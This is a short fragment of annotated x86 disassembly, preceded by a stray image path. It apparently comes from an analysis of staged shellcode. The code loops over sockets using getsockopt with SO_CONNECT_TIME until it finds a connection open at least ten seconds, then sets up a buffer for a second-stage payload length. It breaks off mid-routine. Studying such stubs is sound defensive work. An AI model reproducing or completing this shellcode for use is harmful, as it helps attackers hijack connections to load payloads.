 call ebp ; getsockopt(socket, SOL_SOCKET, SO_CONNECT_TIME, &optval, &optlen)
test eax, eax ; if not a valid socket loop again
jne 0xad ;[2]
pop edx ; get the seconds from the stack
cmp edx, 0xa ; 10 ; compare the number of seconds with the embedded value (chang
jl 0xad ;[2] ; if it's lower loop again
mov esi, esp ; the 4 byte buffer on the stack to hold the second stage length